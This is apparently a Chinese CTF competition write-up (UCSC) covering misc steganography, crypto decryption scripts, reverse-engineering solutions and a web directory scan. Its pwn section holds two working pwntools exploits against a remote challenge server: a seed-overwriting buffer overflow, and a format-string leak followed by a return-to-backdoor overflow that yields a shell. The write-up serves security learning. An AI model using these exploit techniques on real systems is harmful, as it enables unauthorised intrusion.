Misc
three-ucsc
part1盲水印8f02d3e7


part2二进制转一下,然后base64,莫斯解出来 -ce89-4d6b-830e-
part3 http里给了个字典,压缩包密码是thinkbell,解压获得flag3
连起来就是flag
USB-ucsc
neta直接梭了

No.shArk-ucsc

qry域名转二维码,然后补一下定位块
snow隐写本质上其实是html隐写) 然后找到一个html文件,里面是好多歌词,用snow隐写解一下获得part2

然后还有一个next.jpg,同时找到key是keykeyishere
jpg的隐写不多,试一下找到

典型的猫脸变化,
import cv2
import numpy as np
img = cv2.imread(r'E:\a.png')
def arnold_decode(image, shuffle_times, a, b):
""" decode for rgb image that encoded by Arnold
Args:
image: rgb image encoded by Arnold
shuffle_times: how many times to shuffle
Returns:
decode image
"""
# 1:创建新图像,指定数据类型为 uint8
• decode_image = np.zeros(shape=image.shape, dtype=np.uint8)
# 2:计算N
• h, w = image.shape[0], image.shape[1]
• N = h # 或N=w
# 3:遍历像素坐标变换
• for time in range(shuffle_times):
• for ori_x in range(h):
• for ori_y in range(w):
# 按照公式坐标变换
• new_x = ((a * b + 1) * ori_x + (-b) * ori_y) % N
• new_y = ((-a) * ori_x + ori_y) % N
• decode_image[new_x, new_y, :] = image[ori_x, ori_y, :]
# 保存解码后的图像
• cv2.imwrite(r'E:\b.png', decode_image, [int(cv2.IMWRITE_PNG_COMPRESSION), 0])
• return decode_image
# 检查是否成功读取图像
if img is None:
raise FileNotFoundError("无法读取图像文件,请检查文件路径或文件是否存在")
# 应用解码
arnold_decode(img, 5, 7, 3)

小套不是套-ucsc
给了个二维码,扫一下获得压缩包密码,然后伪加密修复一下,发现下面有个不完整的png,补全一下文件头,文件尾有OurSecret的特征码,所以要找个密码。
套.zip里是很多4字节小文件,想到CRC32爆破

四字节,然后就是base套娃


flag{6f6bf445-8c9e-11ef-a06b-a4b1c1c5a2d2}
CRYPTO
essential
ai一把梭
XR4-ucsc
AI一把梭出脚本
import base64
import random
import numpy as np
# 初始化S盒函数 - RC4算法
def init_sbox(key):
s_box = list(range(256))
j = 0
for i in range(256):
j = (j + s_box[i] + ord(key[i % len(key)])) % 256
s_box[i], s_box[j] = s_box[j], s_box[i]
return s_box
# RC4解密函数
def decrypt(cipher, box):
res = []
i = j = 0
cipher_bytes = base64.b64decode(cipher)
for s in cipher_bytes:
i = (i + 1) % 256
j = (j + box[i]) % 256
box[i], box[j] = box[j], box[i]
t = (box[i] + box[j]) % 256
k = box[t]
res.append(chr(s ^ k))
return (''.join(res))
# 破解随机数生成器
def crack_random(seed_num, data):
random.seed(seed_num)
flag_chars = []
for i in range(36):
rand_num = int(str(random.random() * 10000)[0:2])
flag_char = chr(rand_num ^ data[i])
flag_chars.append(flag_char)
return ''.join(flag_chars)
if __name__ == '__main__':
# 第一部分:RC4解密获取种子
ciphertext = "MjM184anvdA="
key = "XR4"
box = init_sbox(key)
seed_str = decrypt(ciphertext, box)
seed = int(seed_str)
# 第二部分:给定的转置矩阵数据
transposed_matrix = [
[1, 111, 38, 110, 95, 44],
[11, 45, 58, 39, 84, 1],
[116, 19, 113, 60, 91, 118],
[33, 98, 38, 57, 10, 29],
[68, 52, 119, 56, 43, 125],
[32, 32, 7, 26, 41, 41]
]
# 将矩阵转置回原始形式并展平为一维数组
data_matrix = np.array(transposed_matrix).T
data = data_matrix.flatten().tolist()
# 使用获得的种子破解随机数生成器
flag = crack_random(seed, data)
print("解密得到的flag是:", flag)

PWN
BoFido
代码就是简单的猜数,buf可以把seed覆盖掉,从而使 rand 生成的数据固定



猜对10轮就可以了
from pwn import * #引用pwntools库
from LibcSearcher import *
misaki=1
if misaki:
context(log_level='debug',arch='amd64',os='linux')
else:
context(log_level='debug',arch='i386',os='linux')
ming=1
if ming:
p=remote('39.107.58.236',46905)#配置远程连接39.107.58.236:46905/
else:
p=process("./")#配置本地连接:
def s(a):#发送
p.send(a)
def sl(a):#带\n发送
p.sendline(a)
def sa(a,b):#直到接收到a后发送b
p.sendafter(a,b)
def sla(a,b):#直到接收到a后发送b带\n
p.sendlineafter(a,b)
def r():#接收
p.recv()
def rl(a):#等待到接收到a
return p.recvuntil(a)
def get_32():#32位接收地址
return u32(p.recvuntil(b'\xf7')[-4:])
def get_64():#64位接收地址
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
def m():#调用gdb
gdb.attach(p)
def dr(a):#截取到a终止
return eval(p.recvuntil(a,drop=True))
def pr(a):
print(hex(a))
###############################################
len=0X25
payload=b'1'*len
sa(b'Enter your name:\n',payload)
sla(b'Round 1, please choose your numbers:\n',b'6')
sl(b'185')
sl(b'165')
sleep(0.1)
sla(b'Round 2, please choose your numbers:\n',b'115')
sl(b'59')
sl(b'40')
sleep(0.1)
sla(b'Round 3, please choose your numbers:\n',b'65')
sl(b'203')
sl(b'178')
sleep(0.1)
sla(b'Round 4, please choose your numbers:\n',b'222')
sl(b'205')
sl(b'213')
sleep(0.1)
sla(b'Round 5, please choose your numbers:\n',b'149')
sl(b'144')
sl(b'218')
sleep(0.1)
sla(b'Round 6, please choose your numbers:\n',b'50')
sl(b'172')
sl(b'143')
sleep(0.1)
sla(b'Round 7, please choose your numbers:\n',b'124')
sl(b'45')
sl(b'57')
sleep(0.1)
sla(b'Round 8, please choose your numbers:\n',b'149')
sl(b'124')
sl(b'46')
sleep(0.1)
sla(b'Round 9, please choose your numbers:\n',b'214')
sl(b'46')
sl(b'32')
sleep(0.1)
sla(b'Round 10, please choose your numbers:\n',b'114')
sl(b'74')
sl(b'149')
p.interactive()#与程序交互
userlogin

代码审计,将 v6 加密后传入 login

两次判定,第一次内容直接告诉我们

然后使用格式化字符串泄露出 a1 的内容进行第二轮判断即可

溢出点

后门
from pwn import * #引用pwntools库
from LibcSearcher import *
misaki=1
if misaki:
context(log_level='debug',arch='amd64',os='linux')
else:
context(log_level='debug',arch='i386',os='linux')
ming=1
if ming:
p=remote('39.107.58.236',42369)#配置远程连接39.107.58.236 42369
else:
p=process("./")#配置本地连接:
def s(a):#发送
p.send(a)
def sl(a):#带\n发送
p.sendline(a)
def sa(a,b):#直到接收到a后发送b
p.sendafter(a,b)
def sla(a,b):#直到接收到a后发送b带\n
p.sendlineafter(a,b)
def r():#接收
p.recv()
def rl(a):#等待到接收到a
return p.recvuntil(a)
def get_32():#32位接收地址
return u32(p.recvuntil(b'\xf7')[-4:])
def get_64():#64位接收地址
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
def m():#调用gdb
gdb.attach(p)
def dr(a):#截取到a终止
return eval(p.recvuntil(a,drop=True))
def pr(a):
print(hex(a))
###############################################
len=0X20+8
sh=0x401265
sla(b'Password: ',b'supersecureuser')
sla(b'Write Something\n',b'%13$s')
adc=p.recvline(keepends=False)
print(f'adc=',adc)
sla(b'Password: ',adc)
payload=b'a'*len+p64(sh)
sla(b'Note: \n',payload)
p.interactive()#与程序交互
Web

ezLaravel-ucsc
dirsearch扫描目录扫出flag.php文件

直接访问就是flag
reverse
easy-re-ucsc
一个简单的异或加密,直接写出解密脚本

encrypted = "n=<;:h2<'?8:?'9hl9'h:l>'2>>2>hk=>;:?"
key = 10
decrypted = [chr(ord(c) ^ key) for c in encrypted]
flag = ''.join(decrypted)
print(flag)
EZ-debug-ucsc
一个rc4加密,可以利用动调自解密,也可以直接用脚本

密文密钥已经给出,直接套脚本
def rc4_init(key):
S = list(range(256))
j = 0
for i in range(256):
j = (j + S[i] + key[i % len(key)]) % 256
S[i], S[j] = S[j], S[i]
return S
def rc4_crypt(data, key):
S = rc4_init(key)
i = j = 0
result = bytearray()
for byte in data:
i = (i + 1) % 256
j = (j + S[i]) % 256
S[i], S[j] = S[j], S[i]
k = S[(S[i] + S[j]) % 256]
result.append(byte ^ k)
return bytes(result)
# 加密数据
encrypted = [
0x89B83EC0E7A3CF8, 0x3F0EA83858C85F6A,
0xAB8A1E39811B5F22, 0x649F307A6475E9B1,
0xAB7BBD90
]
# 转换为字节序列(小端序)
encrypted_bytes = b''.join(x.to_bytes(8, 'little') for x in encrypted[:4])
encrypted_bytes += encrypted[4].to_bytes(4, 'little')
# 解密(RC4加密=解密)
key = b"UCSC"
decrypted = rc4_crypt(encrypted_bytes, key)
print("Decrypted data:", decrypted)
print("Hex:", decrypted.hex())
simplere-re-ucsc
先查看文件发现有壳,但是识别不出,于是用010查看,将CTF改为UPX然后保存

保存后再用upx脱壳
一个base58变表的加密,然后再异或
